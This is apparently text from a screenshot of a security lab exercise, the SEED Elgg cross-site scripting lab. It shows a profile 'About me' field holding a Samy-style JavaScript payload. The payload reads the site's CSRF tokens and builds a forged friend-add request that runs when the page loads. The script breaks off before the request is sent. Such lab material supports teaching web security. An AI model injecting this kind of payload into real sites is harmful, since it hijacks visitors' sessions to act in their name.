 Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Public